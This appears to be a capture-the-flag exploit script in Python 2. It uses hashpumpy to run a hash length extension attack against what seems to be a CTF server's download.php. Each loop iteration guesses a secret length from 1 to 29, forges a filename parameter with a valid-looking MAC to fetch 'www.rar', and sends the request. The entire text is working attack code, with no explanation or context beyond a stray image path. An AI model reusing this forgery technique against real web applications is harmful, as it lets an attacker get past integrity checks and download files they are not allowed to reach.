 import hashpumpy
import requests
import re
for i in range(1,30):
    a=hashpumpy.hashpump("f30a38d3cdcb25cf067468c2f108e1f5", 'download.php', 'www.rar', i)
    v=str(a)
    b=v.split(",")[1]
    c=b.split("\'")[1]
    mess=c.replace("\\x", "%");
    a = requests.session()
    url1="http://xdctfweb.xd-a8.com/download.php?filename="+mess+"&mac=1f35a8fa0b3eedd9d25b5fe910ade0e7"
    c = a.get(url1)
    if "mac" in c.text:
        print 'OK'
    else:
        print url1+'========================='+str(i)